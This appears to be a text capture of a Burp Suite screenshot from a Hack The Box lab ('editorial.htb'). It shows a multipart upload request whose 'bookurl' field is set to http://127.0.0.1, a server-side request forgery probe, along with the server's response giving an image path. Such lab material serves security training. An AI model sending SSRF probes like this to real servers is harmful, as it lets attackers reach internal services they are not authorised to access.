 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://editorial.htb/upload
8 Content-Type: multipart/form-data;
boundary=---------------------------7876978943491642553877244290
9 Content-Length: 357
10 Origin: http://editorial.htb
11 DNT: 1
12 Connection: close
13 Sec-GPC: 1
14 Priority: u=0
15
16 -----------------------------7876978943491642553877244290
17 Content-Disposition: form-data; name="bookurl"
18
19 http://127.0.0.1
20 -----------------------------7876978943491642553877244290
21 Content-Disposition: form-data; name="bookfile"; filename=""
22 Content-Type: application/octet-stream
23
24
25 -----------------------------7876978943491642553877244290--
26
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 16 Aug 2024 08:19:45 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg
Search 0 highlights